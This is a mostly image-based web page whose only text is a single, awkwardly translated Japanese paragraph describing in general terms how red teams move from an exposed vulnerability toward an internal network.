









引き裂き穴を通して、イントラネットに接続されたチャネルとさらなる浸透を見つけます。外側から内側へのこのプロセスは、一般に縦方向の浸透と呼ばれます。内側と外側に接続されたDMZエリア(非武装ゾーン)が見つからない場合、レッドチームの専門家は、イントラネットに接続されたポイントが見つかるまで穴を引き裂き続けます。



















